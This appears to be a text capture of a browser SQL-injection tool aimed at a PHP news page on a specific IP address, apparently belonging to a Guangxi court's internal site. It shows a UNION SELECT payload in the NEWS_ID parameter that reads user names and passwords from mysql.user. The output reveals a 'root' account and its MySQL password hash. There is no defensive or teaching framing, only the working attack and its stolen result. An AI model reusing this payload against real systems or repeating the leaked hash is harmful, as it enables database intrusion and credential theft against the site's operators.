 Load URL
http://171.106.48.55:9011/general/gxgfnews/show/read_newsbig.php
Split URL
?NEWS_ID=3197 and 7>9 UNION SELECT 1,2,user,4,password,6,7,8,9,10,11,12,13,14,15,16,17 from mysql.user
Execute
Enable Post data Enable Referrer
广西法院内部信
发布于： *91AF99F23C3D4ED85140D100433725DFA52BECEE 点击 7 次
root